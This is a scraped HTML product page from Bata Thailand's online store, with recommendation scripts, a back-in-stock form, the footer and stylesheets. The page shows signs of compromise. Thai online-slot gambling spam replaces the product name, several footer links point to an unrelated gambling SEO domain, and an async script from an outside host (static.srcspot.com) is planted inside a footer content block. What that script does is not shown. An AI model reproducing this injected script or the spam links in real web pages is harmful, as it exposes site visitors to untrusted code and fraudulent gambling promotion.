<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = 'RECOMMENDATION';
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9ea1fd676dd2a9b99803f5ad46';
var contextAUID = '524M_EL904923551W';
var contextSecondaryAUID = '';
var contextAltAUID = '';
var contextType = '';
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = 'pdp-recommendations';
var slotConfigId = '20240919-pdp-recommendation';
var slotConfigTemplate = 'slots/recommendation/recommendedProductsGrid.isml';
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = 'https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9ea1fd676dd2a9b99803f5ad46"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-women">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;viewed-recently&quot;]]';
var slotRecommendationType = 'RECOMMENDATION';
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'f79d41007c94a4d25702229732';
var contextAUID = '';
var contextSecondaryAUID = '';
var contextAltAUID = '';
var contextType = '';
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = 'pdp-last-visited';
var slotConfigId = '20240919-recently-viewed';
var slotConfigTemplate = 'slots/recommendation/recommendedProductsStatic.isml';
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-th-Site/en_TH/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f79d41007c94a4d25702229732"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb cc-breadcrumb--parentCategory">
                
                    <a href="/th/en/women-2/" aria-current="page">
                        Women
                    </a>
                    <span class="cc-breadcrumb--icon d-inline-block"></span>
                
            </li>

        
            <li class="cc-breadcrumb cc-breadcrumb--parentCategory">
                
                    <a href="/th/en/women/accessories/" aria-current="page">
                        Accessories
                    </a>
                    <span class="cc-breadcrumb--icon d-inline-block"></span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/th/en/women/accessories/bags/" class="cc-breadcrumb--last"> Bags</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button class="js-stickyAddToCartNoSize cc-button-type-1"
                    data-pid="524M_2024_9046923_000" data-is-disabled='false'
                    >
                    Add to bag
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">label.backinstock.heading</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-th-Site/en_TH/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            msg.backinstock
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">backinstock.mandatory.field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        backinstock.termsandconditions    
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1">
            button.backinstock.send
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>
            </div>
        </div>
    </div>
</div>
        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>
    </div>
</div>
<footer class="cc-footer" id="footercontent" data-dark-mode="null">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2eeff1b49f929bfd150fc5cc77" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
        </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/th/en/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->
            </div>
            <div class="col-12 col-lg-7">
    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/th/en/storesfind">
        <span class="cc-icon icon-locator-small"></span>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>
        <li>
            <a href="https://www.bata.com/?skipRedirect=true">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Thailand | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>
                <div class="cc-content-footer-nav">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="f0fd96d97f676487943ac5b254" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">Support</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.worldchessrating.com/">สล็อตเว็บตรงแท้</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.worldchessrating.com/">สล็อต pg</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.worldchessrating.com/">เว็บสล็อต pg</a>
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">Exclusive services</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/orders/tracking">Check Order</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/bata_club.html">Bata Club</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.worldchessrating.com/on/demandware.static/-/Sites-bata-th-Library/default/dw0ecc7b8e/./pdf/Chatshop/Bundledeals.PDF" target="_blank">ChatShop-Bundle Deals</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.worldchessrating.com/on/demandware.static/-/Sites-bata-th-Library/default/dw27d1e031/./pdf/Chatshop/CS_SNEAKER.pdf" target="_blank">ChatShop-Sneakerfest</a>
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Company</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/who-we-are.html">Who we are</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/companyprofile.html">Company Profile</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/career.html">Careers</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">Bata Shoe Museum</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/sustainability.html">Sustainability</a>
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="4">Legals</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/terms-conditions.html">Terms and Conditions</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/term-of-use.html">Term Of Use</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/en/privacy-policy.html">Privacy Policy</a>
			</li>
		</ul>
		<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
	</div>
</div>
<style type="text/css">
	@media screen and (min-width: 1200px) {
	.cc-header .ca-menuCategoryManual-item img {
	    max-width: 245px;
	}
	}
</style>
<script>
document.addEventListener('DOMContentLoaded', function() {
    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
    const elements = document.querySelectorAll(
        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
    );

    elements.forEach(function(element) {
        element.addEventListener('click', function(event) {
            // Prevent the default action
            event.preventDefault();

            // Get href or onclick attribute (for buttons, check for href in onclick)
            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];

            // Check if the URL contains the 'skipRedirect=true' parameter or matches specific URLs
            if (
                url.includes('skipRedirect=true') ||
                url === 'https://www.bata.com/' ||
                url === 'https://dev-cc.bata.com/'
            ) {
                // Redirect to splashPage
                window.location.href = "https://www.bata.com/eu/splashPage.html";
            }
        });
    });
});
</script>
    </div> <!-- End content-asset -->
                </div>
            </div>
        </div>
    </div>
    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/th/en/storesfind">
        <span class="cc-icon icon-locator-small"></span>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>
        <li>
            <a href="https://www.bata.com/?skipRedirect=true">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Thailand | English
                    </div>
                </div>
            </a>
        </li>
    </ul>
    <div class="content-asset"><!-- dwMarker="content" dwContentID="7d4615a95829418e9c3f02ad07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/Batathailand" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/batathailand/" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/channel/UCoBe_IiH2HxDWNhPIQBLAug" class="cc-icon icon-youtube" target="_blank"></a> 
		</li>
			<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataonline" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
</ul>
    </div> <!-- End content-asset -->
        </div>
        <div class="cc-content-footer-copy">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="ee3c85c7cc31d954a06da95449" -->
        <div><p class="cc-footer-copy-text">&copy; 2025 Bata Brand - Bata Thailand - Tax ID No :  0105527007751</p></div>
    </div> <!-- End content-asset -->
        </div>
    </div>
</footer>
<!-- Modal --> 
<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/th/en/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 
<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>
</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/main.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/analytics-index.min.js"></script> 
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/productDetail.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/recommendationsCarousel.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/js/productVideo.min.js"></script>
<![endif]-->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="6b615fbf22fdca5a499b664c1509781f" src="/DSig/2PUF/c7u/vyH/VidA/9pN1wh4SGQwX/RkQCTFVf/Pwp/IBxJGKA"></script><link rel="stylesheet" type="text/css" nonce="6b615fbf22fdca5a499b664c1509781f" href="/DSig/2PUF/c7u/vyH/VidA/Sw/Fy1yS1Vf/Ui9/wGwpwWXlY"><script nonce="6b615fbf22fdca5a499b664c1509781f" src="/DSig/2PUF/c7u/vyH/VidA/Sw/Fy1yS1Vf/Bmp/sb2N1BWsp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/css/addProductModal.css
body_size: 327
content:
.cc-addprod-modal{color:#000;text-align:center}.cc-addprod-modal .modal-dialog{margin:.5rem 20px;max-width:none}@media (min-width:768px){.cc-addprod-modal .modal-dialog{margin:1.75rem auto;max-width:559px}}.cc-addprod-modal .modal-dialog .modal-content{border:0;border-radius:0}.cc-addprod-modal .modal-dialog .modal-content .modal-header{border-bottom:0;padding:50px 20px 0}@media (min-width:768px){.cc-addprod-modal .modal-dialog .modal-content .modal-header{padding:50px 58px 0}}.cc-addprod-modal .modal-dialog .modal-content .modal-header .modal-title{font-size:20px;font-weight:600;width:100%}.cc-addprod-modal .modal-dialog .modal-content .modal-header .close{opacity:1;padding:20px;position:absolute;right:16px;top:16px}.cc-addprod-modal .modal-dialog .modal-content .modal-header .close:hover{opacity:.7}.cc-addprod-modal .modal-dialog .modal-content .modal-header .close .icon-close-remove{font-size:21px}.cc-addprod-modal .modal-dialog .modal-content .modal-body{font-size:14px;padding:15px 20px 23px}@media (min-width:768px){.cc-addprod-modal .modal-dialog .modal-content .modal-body{padding:15px 58px 26px}}.cc-addprod-modal .modal-dialog .modal-content .modal-footer{border-top:0;padding:0 20px 50px}@media (max-width:767.98px){.cc-addprod-modal .modal-dialog .modal-content .modal-footer{-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px){.cc-addprod-modal .modal-dialog .modal-content .modal-footer{padding:0 82px 50px}}@media (max-width:767.98px){.cc-addprod-modal .modal-dialog .modal-content .modal-footer .cc-button-type-3{margin:0}}@media (min-width:768px){.cc-addprod-modal .modal-dialog .modal-content .modal-footer .cc-button-type-3{margin-right:15px}}@media (max-width:767.98px){.cc-addprod-modal .modal-dialog .modal-content .modal-footer .cc-button-type-1{margin:15px 0 0}}@media (min-width:768px){.cc-addprod-modal .modal-dialog .modal-content .modal-footer .cc-button-type-1{margin-left:15px}}.cc-addprod-modal .modal-dialog .modal-content .modal-footer .cc-button-type-1:active{color:#fff}.modal .modal-content .modal-header .cc-productLimit:after{background:#e60000;content:"";display:block;height:1px;left:50%;margin-left:-1.25rem;position:absolute;width:2.5rem}
/*# sourceMappingURL=addProductModal.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/css/recommendationsCarousel.css
body_size: 3584
content:
.cc-recommendations,.cc-recommendations-lh{border-top:1px solid #ccc;padding:1.25rem 0 2.5rem}@media (min-width:768px){.cc-recommendations,.cc-recommendations-lh{padding:1.875rem 0}}@media (min-width:1200px){.cc-recommendations,.cc-recommendations-lh{margin:auto;max-width:1440px;padding:2.5rem 0 3.75rem}}@media (max-width:767.98px){.cc-recommendations,.cc-recommendations-lh{margin-left:-.9375rem;margin-right:-.9375rem;overflow:hidden}}.cc-recommendations .carousel-title,.cc-recommendations-lh .carousel-title{font-size:1.1875rem;font-weight:500;line-height:1.5rem;margin-bottom:1.3125rem;text-align:center}@media (min-width:768px){.cc-recommendations .carousel-title,.cc-recommendations-lh .carousel-title{margin-bottom:1.875rem}}@media (min-width:1200px){.cc-recommendations .carousel-title,.cc-recommendations-lh .carousel-title{padding:0 .9375rem}}.cc-recommendations .slick-list,.cc-recommendations-lh .slick-list{margin:0 -.40625rem}@media (min-width:768px){.cc-recommendations .slick-list,.cc-recommendations-lh .slick-list{margin:0 1.875rem}}@media (min-width:1200px){.cc-recommendations .slick-list,.cc-recommendations-lh .slick-list{margin:0 3.75rem}}@media (max-width:767.98px){.cc-recommendations .slick-list,.cc-recommendations-lh .slick-list{padding-left:.8125rem}}.cc-recommendations .slick-slider .slick-slide,.cc-recommendations-lh .slick-slider .slick-slide{padding:0 .03125rem;width:14.625rem}.cc-recommendations .cc-tile-image,.cc-recommendations-lh .cc-tile-image{aspect-ratio:1/1}.cc-recommendations .cc-tile-image img,.cc-recommendations-lh .cc-tile-image img{height:auto;width:100%}.cc-recommendations .cc-tile-image .image-2,.cc-recommendations-lh .cc-tile-image .image-2{display:none}.cc-recommendations .product-tile,.cc-recommendations-lh .product-tile{position:relative}.cc-recommendations .product-tile .cc-product-tile-label-discount,.cc-recommendations-lh .product-tile 